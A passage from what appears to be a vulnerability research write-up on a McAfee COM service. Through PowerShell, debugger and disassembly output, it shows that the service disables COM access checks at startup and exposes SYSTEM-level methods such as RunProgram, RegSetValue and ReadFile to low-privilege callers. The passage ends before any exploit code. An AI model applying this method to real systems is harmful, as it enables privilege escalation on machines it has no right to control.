<em><a href="https://docs.microsoft.com/en-us/windows/win32/api/unknwn/nn-unknwn-iclassfactory">IClassFactory</a></em>. <em>CreateInstanceAsObject</em> internally uses
<em><a href="https://docs.microsoft.com/en-us/windows/win32/api/combaseapi/nf-combaseapi-cocreateinstance">CoCreateInstance</a></em>, which encapsulates the following code:</p>

<figure class="highlight"><pre><code class="language-c--" data-lang="c++"><span class="n">CoGetClassObject</span><span class="p">(</span><span class="n">rclsid</span><span class="p">,</span> <span class="n">dwClsContext</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">,</span> <span class="n">IID_IClassFactory</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">pCF</span><span class="p">);</span> 
<span class="n">hresult</span> <span class="o">=</span> <span class="n">pCF</span><span class="o">-&gt;</span><span class="n">CreateInstance</span><span class="p">(</span><span class="n">pUnkOuter</span><span class="p">,</span> <span class="n">riid</span><span class="p">,</span> <span class="n">ppvObj</span><span class="p">)</span> 
<span class="n">pCF</span><span class="o">-&gt;</span><span class="n">Release</span><span class="p">();</span></code></pre></figure>

<p>And the error is thrown because, as we’ll see this a little further, the factory doesn’t implement the <em>IClassFactory</em> interface.</p>

<p>Then let’s try to look the interfaces that the COM-object implements:</p>

<figure class="highlight"><pre><code class="language-powershell" data-lang="powershell"><span class="n">PS</span><span class="w"> </span><span class="nx">C:\</span><span class="err">&gt;</span><span class="w"> </span><span class="nx">Get-ComClassInterface</span><span class="w"> </span><span class="nv">$coManageOemClass</span><span class="w"> </span><span class="o">|</span><span class="w"> </span><span class="n">Select</span><span class="w"> </span><span class="nx">Name</span><span class="p">,</span><span class="w"> </span><span class="nx">Iid</span></code></pre></figure>

<p>Nothing. Here is the same problem as in the previous case. Internally OVDN, to get a list of supported interfaces, creates an object using <em>CoCreateInstance</em>,
and then calls <em><a href="https://docs.microsoft.com/en-us/windows/win32/api/unknwn/nf-unknwn-iunknown-queryinterface(refiid_void)">QueryInterface</a></em> for a set of known
interfaces, then for all interfaces registered in <em>HKCR\Interface</em>, and then using the
<em><a href="https://docs.microsoft.com/en-us/windows/win32/api/inspectable/nn-inspectable-iinspectable">IInspectable</a></em> interface. But since for a successful call to
<em>CoCreateInstance</em> it is necessary that the factory implements the <em>IClassFactory</em> interface, it is impossible to create an object and therefore it is impossible
to query it for the implementation of other interfaces.</p>

<p>Let’s try to look the interfaces that the COM-object factory implements:</p>

<figure class="highlight"><pre><code class="language-powershell" data-lang="powershell"><span class="n">PS</span><span class="w"> </span><span class="nx">C:\</span><span class="err">&gt;</span><span class="w"> </span><span class="nx">Get-ComClassInterface</span><span class="w"> </span><span class="nt">-Factory</span><span class="w"> </span><span class="nv">$coManageOemClass</span><span class="w"> </span><span class="o">|</span><span class="w"> </span><span class="n">Select</span><span class="w"> </span><span class="nx">Name</span><span class="p">,</span><span class="w"> </span><span class="nx">Iid</span><span class="w">

</span><span class="n">Name</span><span class="w">            </span><span class="nx">Iid</span><span class="w">
</span><span class="o">----</span><span class="w">            </span><span class="o">---</span><span class="w">
</span><span class="n">IMarshal</span><span class="w">        </span><span class="nx">00000003-0000-0000-c000-000000000046</span><span class="w">
</span><span class="n">IMarshal2</span><span class="w">       </span><span class="nx">000001cf-0000-0000-c000-000000000046</span><span class="w">
</span><span class="n">IUnknown</span><span class="w">        </span><span class="nx">00000000-0000-0000-c000-000000000046</span><span class="w">
</span><span class="n">IMcClassFactory</span><span class="w"> </span><span class="nx">fd542581-722e-45be-bed4-62a1be46af03</span></code></pre></figure>

<p><em>IMcClassFactory</em> interface looks interesting. We can quickly see what it is by analyzing the ProxyStub:</p>

<figure class="highlight"><pre><code class="language-powershell" data-lang="powershell"><span class="n">PS</span><span class="w"> </span><span class="nx">C:\</span><span class="err">&gt;</span><span class="w"> </span><span class="nx">Get-ComInterface</span><span class="w"> </span><span class="nt">-Name</span><span class="w"> </span><span class="nx">IMcClassFactory</span><span class="w"> </span><span class="o">|</span><span class="w"> </span><span class="n">Get-ComProxy</span><span class="w"> </span><span class="o">|</span><span class="w"> </span><span class="n">Format-ComProxy</span><span class="w">

</span><span class="p">[</span><span class="n">Guid</span><span class="p">(</span><span class="s2">"fd542581-722e-45be-bed4-62a1be46af03"</span><span class="p">)]</span><span class="w">
</span><span class="kr">interface</span><span class="w"> </span><span class="n">IMcClassFactory</span><span class="w"> </span><span class="p">:</span><span class="w"> </span><span class="nx">IUnknown</span><span class="w"> </span><span class="p">{</span><span class="w">
    </span><span class="n">HRESULT</span><span class="w"> </span><span class="nx">Proc3</span><span class="p">(</span><span class="n">/</span><span class="o">*</span><span class="w"> </span><span class="nx">Stack</span><span class="w"> </span><span class="nx">Offset:</span><span class="w"> </span><span class="nx">4</span><span class="w"> </span><span class="o">*</span><span class="nx">/</span><span class="w"> </span><span class="p">[</span><span class="n">In</span><span class="p">]</span><span class="w"> </span><span class="nx">int</span><span class="w"> </span><span class="nx">p0</span><span class="p">,</span><span class="w"> </span><span class="nx">/</span><span class="o">*</span><span class="w"> </span><span class="nx">Stack</span><span class="w"> </span><span class="nx">Offset:</span><span class="w"> </span><span class="nx">8</span><span class="w"> </span><span class="o">*</span><span class="nx">/</span><span class="w"> </span><span class="p">[</span><span class="n">In</span><span class="p">,</span><span class="w"> </span><span class="n">Out</span><span class="p">]</span><span class="w"> </span><span class="nx">/</span><span class="o">*</span><span class="w"> </span><span class="nx">C:</span><span class="p">(</span><span class="n">FC_TOP_LEVEL_CONFORMANCE</span><span class="p">)(</span><span class="mi">4</span><span class="p">)(</span><span class="n">FC_ZERO</span><span class="p">)(</span><span class="n">FC_ULONG</span><span class="p">)(</span><span class="mi">0</span><span class="p">)</span><span class="w"> </span><span class="o">*</span><span class="n">/</span><span class="w"> </span><span class="nx">byte</span><span class="p">[]</span><span class="o">*</span><span class="w"> </span><span class="nx">p1</span><span class="p">,</span><span class="w"> </span><span class="nx">/</span><span class="o">*</span><span class="w"> </span><span class="nx">Stack</span><span class="w"> </span><span class="nx">Offset:</span><span class="w"> </span><span class="nx">12</span><span class="w"> </span><span class="o">*</span><span class="nx">/</span><span class="w"> </span><span class="p">[</span><span class="n">In</span><span class="p">]</span><span class="w"> </span><span class="nx">GUID</span><span class="o">*</span><span class="w"> </span><span class="nx">p2</span><span class="p">,</span><span class="w"> </span><span class="nx">/</span><span class="o">*</span><span class="w"> </span><span class="nx">Stack</span><span class="w"> </span><span class="nx">Offset:</span><span class="w"> </span><span class="nx">16</span><span class="w"> </span><span class="o">*</span><span class="nx">/</span><span class="w"> </span><span class="p">[</span><span class="n">Out</span><span class="p">]</span><span class="w"> </span><span class="nx">/</span><span class="o">*</span><span class="w"> </span><span class="nx">iid_is</span><span class="w"> </span><span class="nx">param</span><span class="w"> </span><span class="nx">offset:</span><span class="w"> </span><span class="nx">12</span><span class="w"> </span><span class="o">*</span><span class="nx">/</span><span class="w"> </span><span class="nx">IUnknown</span><span class="o">**</span><span class="w"> </span><span class="nx">p3</span><span class="p">);</span><span class="w">
</span><span class="p">}</span></code></pre></figure>

<p><em>Proc3</em> declaration is very similar to <em><a href="https://docs.microsoft.com/en-us/windows/win32/api/unknwn/nf-unknwn-iclassfactory-createinstance">IClassFactory::CreateInstance</a></em>.
But this is just an observation.</p>

<p>From powershell we can create a factory object and get a pointer to it, thus starting the COM-server:</p>

<figure class="highlight"><pre><code class="language-powershell" data-lang="powershell"><span class="n">PS</span><span class="w"> </span><span class="nx">C:\</span><span class="err">&gt;</span><span class="w"> </span><span class="nv">$coManageOemFactory</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">New-ComObjectFactory</span><span class="w"> </span><span class="nt">-Class</span><span class="w"> </span><span class="nv">$coManageOemClass</span><span class="w">
</span><span class="n">Exception</span><span class="w"> </span><span class="nx">calling</span><span class="w"> </span><span class="s2">"Wrap"</span><span class="w"> </span><span class="nx">with</span><span class="w"> </span><span class="s2">"2"</span><span class="w"> </span><span class="nx">argument</span><span class="p">(</span><span class="n">s</span><span class="p">):</span><span class="w"> </span><span class="s2">"Unable to cast COM object of type 'System.__ComObject' to interface
type 'OleViewDotNet.IClassFactory'. This operation failed because the QueryInterface call on the COM component for the
interface with IID '{00000001-0000-0000-C000-000000000046}' failed due to the following error: No such interface
supported (Exception from HRESULT: 0x80004002 (E_NOINTERFACE))."</span><span class="w">
</span><span class="n">At</span><span class="w"> </span><span class="nx">C:\...\OleViewDotNet.psm1:90</span><span class="w"> </span><span class="nx">char:13</span><span class="w">
</span><span class="o">+</span><span class="w">             </span><span class="p">[</span><span class="n">OleViewDotNet.Wrappers.COMWrapperFactory</span><span class="p">]::</span><span class="n">Wrap</span><span class="p">(</span><span class="nv">$Object</span><span class="p">,</span><span class="w"> </span><span class="o">...</span><span class="w">
</span><span class="o">+</span><span class="w">             </span><span class="n">~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~</span><span class="w">
    </span><span class="o">+</span><span class="w"> </span><span class="nx">CategoryInfo</span><span class="w">          </span><span class="p">:</span><span class="w"> </span><span class="nx">NotSpecified:</span><span class="w"> </span><span class="p">(:)</span><span class="w"> </span><span class="p">[],</span><span class="w"> </span><span class="n">MethodInvocationException</span><span class="w">
    </span><span class="o">+</span><span class="w"> </span><span class="nx">FullyQualifiedErrorId</span><span class="w"> </span><span class="p">:</span><span class="w"> </span><span class="nx">InvalidCastException</span></code></pre></figure>

<p>The error occurs because the code inside <em>New-ComObjectFactory</em> is trying to wrap an object in a callable wrapper that implements the <em>IClassFactory</em> interface,
but this COM-object doesn’t implement it (as we already know). Let’s try to create object without a wrapper:</p>

<figure class="highlight"><pre><code class="language-powershell" data-lang="powershell"><span class="n">PS</span><span class="w"> </span><span class="nx">C:\</span><span class="err">&gt;</span><span class="w"> </span><span class="nv">$coManageOemFactory</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">New-ComObjectFactory</span><span class="w"> </span><span class="nt">-Class</span><span class="w"> </span><span class="nv">$coManageOemClass</span><span class="w"> </span><span class="nt">-NoWrapper</span></code></pre></figure>

<p>Good. We created a factory instance and got a raw pointer to it. This pointer is pretty useless in powershell:</p>

<figure class="highlight"><pre><code class="language-powershell" data-lang="powershell"><span class="n">PS</span><span class="w"> </span><span class="nx">C:\</span><span class="err">&gt;</span><span class="w"> </span><span class="nv">$coManageOemFactory</span><span class="w">
</span><span class="n">System.__ComObject</span></code></pre></figure>

<p>But it is important for us that we have started the server that hosts the COM-object. And now we can investigate the process:</p>

<figure class="highlight"><pre><code class="language-powershell" data-lang="powershell"><span class="n">PS</span><span class="w"> </span><span class="nx">C:\</span><span class="err">&gt;</span><span class="w"> </span><span class="nv">$coManageOemAppId</span><span class="o">.</span><span class="nf">ServiceName</span><span class="w">
</span><span class="nx">McAWFwk</span></code></pre></figure>

<p>The COM-object is hosted in the service <em>McAWFwk</em>, respectively, in the process with the name <em>McAWFwk.exe</em>. And we can see once again (now dynamically), if we
have access to the COM-object in the process <em>McAWFwk.exe</em>. For COM-process parsing we use cmdlet <em>Get-ComProcess</em> and for access checking - already known
<em>Select-ComAccess</em>:</p>

<figure class="highlight"><pre><code class="language-powershell" data-lang="powershell"><span class="n">PS</span><span class="w"> </span><span class="nx">C:\</span><span class="err">&gt;</span><span class="w"> </span><span class="nx">Get-ComProcess</span><span class="w"> </span><span class="nt">-Name</span><span class="w"> </span><span class="nx">McAWFwk</span><span class="w"> </span><span class="o">|</span><span class="w"> </span><span class="n">Select-ComAccess</span><span class="w"> </span><span class="nt">-ProcessId</span><span class="w"> </span><span class="p">(</span><span class="n">Get-Process</span><span class="w"> </span><span class="nt">-Name</span><span class="w"> </span><span class="nx">explorer</span><span class="p">)</span><span class="o">.</span><span class="nf">Id</span></code></pre></figure>

<figure class="highlight"><pre><code class="language-text" data-lang="text">ProcessId            : 396
ExecutablePath       : C:\Program Files\Common Files\McAfee\ActWiz\McAWFwk.exe
Name                 : McAWFwk
Ipids                : {IPID: 00001000-018c-0000-0e32-16ac744c0ec0 IRundown,
                       IPID: 00008801-018c-ffff-b88b-86753a985eda IRundown,
                       IPID: 00009002-018c-0000-c423-83b6f2efa724 ILocalSystemActivator,
                       IPID: 00008803-018c-0000-a9f7-7cb9cdfdb224 IUnknown}
RunningIpids         : {IPID: 00001000-018c-0000-0e32-16ac744c0ec0 IRundown,
                       IPID: 00008801-018c-ffff-b88b-86753a985eda IRundown,
                       IPID: 00009002-018c-0000-c423-83b6f2efa724 ILocalSystemActivator,
                       IPID: 00008803-018c-0000-a9f7-7cb9cdfdb224 IUnknown}
Is64Bit              : True
AppId                : 7d555a20-6721-4c54-9713-6a0372868c62
AccessPermissions    : D:NO_ACCESS_CONTROL
LRpcPermissions      : D:(A;;0xeff3ffff;;;WD)(A;;0xeff3ffff;;;AN)(A;;GR;;;AC)(A;;GR;;;S-1-15-3-1024-2405443489-874036122-4286035555-1823921565-1746547431-2453885448-3625952902-991631256)
User                 : NT AUTHORITY\SYSTEM
UserSid              : S-1-5-18
...</code></pre></figure>

<p><em>Select-ComAccess</em> returned the COM-process object, which means that we have access to it from our privilege level. And we can see that COM-object has no access
control. But why? We saw in the previous section the prohibitive access rights.</p>

<h1 id="0x04-bug">0x04: Bug</h1>

<p>In order to understand what is going on, it is enough to attach using a debugger (in this case WinDbg) to the <em>McAWFwk</em> service at its start and set a breakpoint
to the beginning of the function <em><a href="https://docs.microsoft.com/en-us/windows/win32/api/combaseapi/nf-combaseapi-coinitializesecurity">CoInitializeSecurity</a></em>. Having
done this, let’s see the parameters passed to the function:</p>

<figure class="highlight"><pre><code class="language-text" data-lang="text">kd&gt; k
 # Child-SP          RetAddr           Call Site
00 000000eb`4f4ffc78 00007ff7`0a2cddc4 combase!CoInitializeSecurity [onecore\com\combase\dcomrem\security.cxx @ 3178] 
01 000000eb`4f4ffc80 00000000`00000208 McAWFwk+0xddc4
02 000000eb`4f4ffc88 000000eb`4f2ff980 0x208
03 000000eb`4f4ffc90 000000eb`4f4ffce0 0x000000eb`4f2ff980
04 000000eb`4f4ffc98 000000eb`4f2ff980 0x000000eb`4f4ffce0
05 000000eb`4f4ffca0 00000000`00000000 0x000000eb`4f2ff980
kd&gt; dv /i
prv param             pVoid = 0x00000000`00000000
prv param          cAuthSvc = 0n-1
prv param         asAuthSvc = 0x00000000`00000000
prv param        pReserved1 = 0x00000000`00000000
prv param      dwAuthnLevel = 0
prv param        dwImpLevel = 3
prv param        pReserved2 = 0x00000000`00000000
prv param    dwCapabilities = 0
prv param        pReserved3 = 0x00000000`00000000
prv local        stackTrace = class ObjectLibrary::ReferencedPtr&lt;StackTrace&gt;
...</code></pre></figure>

<p>The displayed stack is a little bit wrong, but the last frames are correct and that’s enough for us. It is important that the <em>pSecDesc</em> parameter is nullptr and
<em>dwCapabilities</em> is also 0. What this means can be found on msdn, but I like the explanation from the book
<a href="https://www.thrysoee.dk/InsideCOM+/ch18d.htm">“Inside COM+: Base Services”</a>:</p>
<blockquote>
  <p>If neither the EOAC_APPID nor EOAC_ACCESS_CONTROL flag is set in the dwCapabilities parameter, CoInitializeSecurity interprets pSecDesc as a pointer to a Win32
security descriptor structure that is used for access checking. If pSecDesc is NULL, no ACL checking is performed.</p>
</blockquote>

<p>I.e. the COM-object has a safe default DACL in the registry, which does not allow us to access the object from our privilege level. But at startup the COM-object
overrides it and makes itself available to the attacker. It is interesting that this attack surface is absent in static analysis, but appears in dynamic.</p>

<p>Obviously, we get an attack surface that was not foreseen at the design stage. Therefore it becomes very promising to hunting bugs in this component.</p>

<h1 id="0x05-com-object-implementation-re">0x05: COM-object Implementation RE</h1>

<p>The next important question is the functionality that this COM-object implements and exposes. The only way to research this is reverse engineering (RE). And the starting point will be to
find out the address of the vtable of the COM-object factory:</p>

<figure class="highlight"><pre><code class="language-powershell" data-lang="powershell"><span class="n">PS</span><span class="w"> </span><span class="nx">C:\</span><span class="err">&gt;</span><span class="w"> </span><span class="p">(</span><span class="n">Get-ComProcess</span><span class="w"> </span><span class="nt">-Name</span><span class="w"> </span><span class="nx">McAWFwk</span><span class="w"> </span><span class="nt">-ParseRegisteredClasses</span><span class="p">)</span><span class="o">.</span><span class="nf">Classes</span><span class="w"> </span><span class="o">|</span><span class="w"> </span><span class="n">Format-List</span></code></pre></figure>

<figure class="highlight"><pre><code class="language-text" data-lang="text">Name         :
Clsid        : 77b97c6a-cd4e-452c-8d99-08a92f1d8c83
ClassEntry   :
ClassFactory : 140702464808720
VTable       : McAWFwk+0x56F78
Apartment    : MTA
RegFlags     : MULTIPLEUSE
Cookie       : 34
ThreadId     : -1
Context      : INPROC_SERVER, LOCAL_SERVER
ProcessID    : 396
ProcessName  : McAWFwk
Registered   : False
Process      : 396 McAWFwk

Name         :
Clsid        : 7d555a20-6721-4c54-9713-6a0372868c62
...</code></pre></figure>

<p>Next we go to the disassembler (in this case IDA) and see the table of virtual methods of the COM-object factory at address <em>McAWFwk+0x56F78</em>:</p>

<p><img src="https://the-deniss.github.io/assets/images/discovering-and-exploiting-mcafee-com-objects/CoManageOemFactory_vtable.png" alt="CoManageOemFactory virtual table" title="CoManageOemFactory virtual table" /></p>

<p>Obviously, we are interested in <em>Proc3</em>. Based on the logic of the factory this function will allow you to create an object - the method presented in the vtable after
<em>QueryInterface</em>, <em>AddRef</em> and <em>Release</em>. Here’s a simplified listing of <em>Proc3</em>, which I named <em>CoManageOEMFactory::InternalCreateObjectWrapper</em>:</p>

<p><img src="https://the-deniss.github.io/assets/images/discovering-and-exploiting-mcafee-com-objects/InternalCreateObjectWrapper_listing.png" alt="InternalCreateObjectWrapper listing" title="InternalCreateObjectWrapper listing" /></p>

<p>The method <em>CoManageOEMFactory::InternalCreateObjectWrapper</em> checks that the call comes from a valid module and delegates the work to <em>Proc4</em> from <em>CoManageOemFactory</em> vtable.
The parameters are passed as-is. Since the COM-object is OOP, our code does not in any way affect the validity of the module from which <em>InternalCreateObjectWrapper</em> is called,
and therefore the <em>ValidateModule</em> check will always be successful and will return 0, which will prevent us from getting the ACCESS_DENIED error.</p>

<p>Let’s look at the listing of Proc4 (or as I named it <em>CoManageOEMFactory::InternalCreateObject</em>):</p>

<p><img src="https://the-deniss.github.io/assets/images/discovering-and-exploiting-mcafee-com-objects/InternalCreateObject_listing.png" alt="InternalCreateObject listing" title="InternalCreateObject listing" /></p>

<p>As we can see in the above listing, the method calls the <em>McCreateInstance</em> function with the arguments GUID <em>e66d03f6-c1cf-4d8c-997c-fae8763375f6</em> and IID
<em>9b6c414a-799d-4506-87d1-6eb78d0a3580</em>. Next in the <em>pManageOem</em> argument we get a pointer to the COM-object from which the user-specified interface is queried. Let’s see
what happens in the <em>McCreateInstance</em> function:</p>

<p><img src="https://the-deniss.github.io/assets/images/discovering-and-exploiting-mcafee-com-objects/McCreateInstance_listing.png" alt="McCreateInstance listing" title="McCreateInstance listing" /></p>

<p><em>McCreateInstance</em> receives a pointer to the <em>IMcClassFactory</em> factory interface of the object, the CLSID of which was passed as an argument, and then, using this factory,
creates an object and returns an interface pointer of the specified type to the object. In fact, <em>McCreateInstance</em> is semantically identical to <em>CoCreateInstance</em>, with the
difference that the latter uses the <em>IClassFactory</em> interface to create an object, and the former uses <em>IMcClassFactory</em>.</p>

<p>Now it is clear that the method <em>CoManageOEMFactory::InternalCreateObjectWrapper</em> creates within itself an object with CLSID <em>e66d03f6-c1cf-4d8c-997c-fae8763375f6</em> that
implements the <em>IMcClassFactory</em> factory, then queries the specified interface and returns it to the client. Let’s see what kind of object is being created:</p>

<figure class="highlight"><pre><code class="language-powershell" data-lang="powershell"><span class="n">PS</span><span class="w"> </span><span class="nx">C:\</span><span class="err">&gt;</span><span class="w"> </span><span class="nv">$manageOemClass</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">Get-ComClass</span><span class="w"> </span><span class="nt">-PartialClsid</span><span class="w"> </span><span class="s1">'e66d03f6'</span><span class="w">
</span><span class="n">PS</span><span class="w"> </span><span class="nx">C:\</span><span class="err">&gt;</span><span class="w"> </span><span class="nv">$manageOemClass</span><span class="w">

</span><span class="n">Name</span><span class="w">             </span><span class="nx">CLSID</span><span class="w">                                </span><span class="nx">DefaultServerName</span><span class="w">
</span><span class="o">----</span><span class="w">             </span><span class="o">-----</span><span class="w">                                </span><span class="o">-----------------</span><span class="w">
</span><span class="n">ManageOem</span><span class="w"> </span><span class="nx">Class</span><span class="w">  </span><span class="nx">e66d03f6-c1cf-4d8c-997c-fae8763375f6</span><span class="w"> </span><span class="nx">McDspWrp.dll</span><span class="w">

</span><span class="n">PS</span><span class="w"> </span><span class="nx">C:\</span><span class="err">&gt;</span><span class="w"> </span><span class="nx">Get-ComClassInterface</span><span class="w"> </span><span class="nt">-ClassEntry</span><span class="w"> </span><span class="nv">$manageOemClass</span><span class="w">
</span><span class="n">PS</span><span class="w"> </span><span class="nx">C:\</span><span class="err">&gt;</span><span class="w"> </span><span class="nx">Get-ComClassInterface</span><span class="w"> </span><span class="nt">-ClassEntry</span><span class="w"> </span><span class="nv">$manageOemClass</span><span class="w"> </span><span class="nt">-Factory</span><span class="w">

</span><span class="n">Name</span><span class="w">             </span><span class="nx">IID</span><span class="w">                                  </span><span class="nx">Module</span><span class="w">        </span><span class="nx">VTableOffset</span><span class="w">
</span><span class="o">----</span><span class="w">             </span><span class="o">---</span><span class="w">                                  </span><span class="o">------</span><span class="w">        </span><span class="o">------------</span><span class="w">
</span><span class="n">IUnknown</span><span class="w">         </span><span class="nx">00000000-0000-0000-c000-000000000046</span><span class="w"> </span><span class="nx">McDspWrp.dll</span><span class="w">  </span><span class="nx">1012304</span><span class="w">
</span><span class="n">IMcClassFactory</span><span class="w">  </span><span class="nx">fd542581-722e-45be-bed4-62a1be46af03</span><span class="w"> </span><span class="nx">McDspWrp.dll</span><span class="w">  </span><span class="nx">1012304</span></code></pre></figure>

<p>Again, we cannot get a list of interfaces that the COM-object implements, since its factory doesn’t implement <em>IClassFactory</em> interface. Then let’s see the definition of the
interface <em>9b6c414a-799d-4506-87d1-6eb78d0a3580</em> that is queried from the COM-object in the method <em>CoManageOEMFactory::InternalCreateObjectWrapper</em>:</p>

<figure class="highlight"><pre><code class="language-powershell" data-lang="powershell"><span class="n">PS</span><span class="w"> </span><span class="nx">C:\</span><span class="err">&gt;</span><span class="w"> </span><span class="nx">Get-ComInterface</span><span class="w"> </span><span class="nt">-PartialIid</span><span class="w"> </span><span class="s1">'9b6c414a'</span><span class="w">

</span><span class="n">Name</span><span class="w">        </span><span class="nx">IID</span><span class="w">                                  </span><span class="nx">HasProxy</span><span class="w">  </span><span class="nx">HasTypeLib</span><span class="w">
</span><span class="o">----</span><span class="w">        </span><span class="o">---</span><span class="w">                                  </span><span class="o">--------</span><span class="w">  </span><span class="o">----------</span><span class="w">
</span><span class="n">IManageOem</span><span class="w">  </span><span class="nx">9b6c414a-799d-4506-87d1-6eb78d0a3580</span><span class="w"> </span><span class="nx">True</span><span class="w">      </span><span class="nx">True</span></code></pre></figure>

<p>For the interface <em>IManageOem</em>, there is a ProxyStub Dynamic-Link Library (DLL), which can be decompiled, and a TypeLib, from which information can be extracted. We use a TypeLib because it contains more
information:</p>

<figure class="highlight"><pre><code class="language-powershell" data-lang="powershell"><span class="n">PS</span><span class="w"> </span><span class="nx">C:\</span><span class="err">&gt;</span><span class="w"> </span><span class="nv">$manageOemTypeLib</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">Get-ComTypeLib</span><span class="w"> </span><span class="nt">-Iid</span><span class="w"> </span><span class="nx">9b6c414a-799d-4506-87d1-6eb78d0a3580</span><span class="w">
</span><span class="n">PS</span><span class="w"> </span><span class="nx">C:\</span><span class="err">&gt;</span><span class="w"> </span><span class="nx">Get-ComTypeLibAssembly</span><span class="w"> </span><span class="nv">$manageOemTypeLib</span><span class="w"> </span><span class="o">|</span><span class="w"> </span><span class="n">Format-ComTypeLib</span></code></pre></figure>

<p>The output contains many different types, structures and interface definitions from TypeLib, but for us the only interesting thing is the definition of interface <em>IManageOem</em>:</p>

<figure class="highlight"><pre><code class="language-c--" data-lang="c++"><span class="p">[</span><span class="n">Guid</span><span class="p">(</span><span class="s">"9b6c414a-799d-4506-87d1-6eb78d0a3580"</span><span class="p">)]</span>
<span class="n">interface</span> <span class="n">IManageOem</span> <span class="o">:</span> <span class="n">IDispatch</span>
<span class="p">{</span>
   <span class="cm">/* Methods */</span>
   <span class="n">string</span> <span class="n">GetTempFileName</span><span class="p">(</span><span class="n">string</span> <span class="n">bstrPath</span><span class="p">);</span>
   <span class="n">tagMCREGIST_RETURN_CODE</span> <span class="n">RunProgram</span><span class="p">(</span><span class="n">string</span> <span class="n">bstrExePath</span><span class="p">,</span> <span class="n">string</span> <span class="n">bstrCmdLine</span><span class="p">);</span>
   <span class="p">...</span>
   <span class="n">object</span> <span class="n">RunProgramAndWait</span><span class="p">(</span><span class="n">string</span> <span class="n">bstrAppName</span><span class="p">,</span> <span class="n">string</span> <span class="n">bstrCmdLine</span><span class="p">);</span>
   <span class="n">object</span> <span class="n">RunProgramAndWaitEx</span><span class="p">(</span><span class="n">string</span> <span class="n">bstrAppName</span><span class="p">,</span> <span class="n">string</span> <span class="n">bstrCmdLine</span><span class="p">,</span> <span class="n">string</span> <span class="n">bstrWorkingDir</span><span class="p">);</span>
   <span class="p">...</span>
   <span class="n">tagMCREGIST_RETURN_CODE</span> <span class="n">RegCreateKey</span><span class="p">(</span><span class="n">string</span> <span class="n">bstrKeyPath</span><span class="p">);</span>
   <span class="n">tagMCREGIST_RETURN_CODE</span> <span class="n">RegDeleteKey</span><span class="p">(</span><span class="n">string</span> <span class="n">bstrKeyPath</span><span class="p">);</span>
   <span class="p">...</span>
   <span class="n">tagMCREGIST_RETURN_CODE</span> <span class="n">RegSetValue</span><span class="p">(</span><span class="n">string</span> <span class="n">bstrKeyPath</span><span class="p">,</span> <span class="n">string</span> <span class="n">bstrValueName</span><span class="p">,</span> <span class="n">object</span> <span class="n">vValue</span><span class="p">);</span>
   <span class="n">tagMCREGIST_RETURN_CODE</span> <span class="n">RegDeleteValue</span><span class="p">(</span><span class="n">string</span> <span class="n">bstrKeyPath</span><span class="p">,</span> <span class="n">string</span> <span class="n">bstrValueName</span><span class="p">);</span>
   <span class="p">...</span>
   <span class="n">tagMCREGIST_RETURN_CODE</span> <span class="n">IniWriteValue</span><span class="p">(</span><span class="n">string</span> <span class="n">bstrIniFilePath</span><span class="p">,</span> <span class="n">string</span> <span class="n">bstrSectionName</span><span class="p">,</span> <span class="n">string</span> <span class="n">bstrKeyName</span><span class="p">,</span> <span class="p">[</span><span class="n">Optional</span><span class="p">]</span> <span class="n">object</span> <span class="n">vValue</span><span class="p">);</span>
   <span class="p">...</span>
   <span class="kt">bool</span> <span class="n">RemoveFiles</span><span class="p">(</span><span class="n">string</span> <span class="n">bstrFilePath</span><span class="p">);</span>
   <span class="p">...</span>
   <span class="kt">bool</span> <span class="n">CopyFiles</span><span class="p">(</span><span class="n">string</span> <span class="n">bstrSourcePath</span><span class="p">,</span> <span class="n">string</span> <span class="n">bstrDestPath</span><span class="p">,</span> <span class="kt">bool</span> <span class="n">vbFailIfExists</span><span class="p">);</span>
   <span class="kt">bool</span> <span class="n">RemoveFolder</span><span class="p">(</span><span class="n">string</span> <span class="n">bstrFolder</span><span class="p">,</span> <span class="kt">bool</span> <span class="n">vbDelSubFolders</span><span class="p">);</span>
   <span class="p">...</span>
   <span class="kt">bool</span> <span class="n">SetFileAttributes</span><span class="p">(</span><span class="n">string</span> <span class="n">bstrFilePath</span><span class="p">,</span> <span class="kt">int</span> <span class="n">lAttributes</span><span class="p">);</span>
   <span class="p">...</span>
   <span class="kt">void</span> <span class="n">CreateTaskScheduleEntry</span><span class="p">(</span><span class="n">string</span> <span class="n">bstrTaskname</span><span class="p">,</span> <span class="n">object</span> <span class="n">dwNextrun</span><span class="p">,</span> <span class="n">object</span> <span class="n">dwDefaultFreq</span><span class="p">);</span>
   <span class="kt">void</span> <span class="n">DeleteTask</span><span class="p">(</span><span class="n">string</span> <span class="n">bstrTaskname</span><span class="p">);</span>
   <span class="p">...</span>
   <span class="n">string</span> <span class="n">ReadFile</span><span class="p">(</span><span class="n">string</span> <span class="n">varFilePath</span><span class="p">,</span> <span class="kt">bool</span> <span class="n">bBase64</span><span class="p">);</span>
   <span class="p">...</span>
<span class="p">}</span></code></pre></figure>

<p>The interface <em>IManageOem</em> contains many attractive methods, but only the most promising are shown in the listing above. To find out the address of the function that
implements the specific interface method, we must take the following steps:</p>

<ol>
  <li>Attach WinDbg to <em>McAWFwk.exe</em> process and set a breakpoint on the instruction after returning from the <em>McCreateInstance</em> function;</li>
  <li>Write and execute client code that will call the <em>CoManageOEMFactory::InternalCreateObject</em> method;</li>
  <li>Dump the returned in step 1 memory and find the address of the function by index.</li>
</ol>

<p>To find the instruction on which to set a breakpoint, we need to disassemble the method <em>CoManageOEMFactory::InternalCreateObject</em> implemented in <em>McAWFwk.exe</em> binary:</p>

<p><img src="https://the-deniss.github.io/assets/images/discovering-and-exploiting-mcafee-com-objects/InternalCreateObject_disasm.png" alt="InternalCreateObject disasm" title="InternalCreateObject disassembly" /></p>

<p>Instruction <em>test rcx, rcx</em> at address <em>McAWFwk + 0xc2f1</em> checks the value of the pointer <em>pManageOem</em> returned from the function <em>McCreateInstance</em>. So, after the
successful completion of the function <em>McCreateInstance</em>, the register <em>rcx</em> contains the address of the object, at offset 0 in which address of the first virtual table
is located.</p>

<p>Client code that calls the method <em>CoManageOEMFactory::InternalCreateObject</em> is shown below:</p>

